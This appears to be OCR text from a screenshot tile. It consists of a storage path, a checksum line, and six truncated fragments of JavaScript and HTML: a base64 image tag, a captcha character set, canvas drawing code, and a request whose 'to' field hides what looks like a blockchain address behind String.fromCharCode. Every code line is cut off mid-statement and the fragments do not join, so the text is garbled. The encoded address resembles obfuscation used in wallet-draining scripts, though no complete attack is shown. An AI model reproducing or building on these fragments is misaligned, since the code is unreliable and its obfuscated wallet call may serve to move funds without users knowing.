
Hash checksum:
266ba094609
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.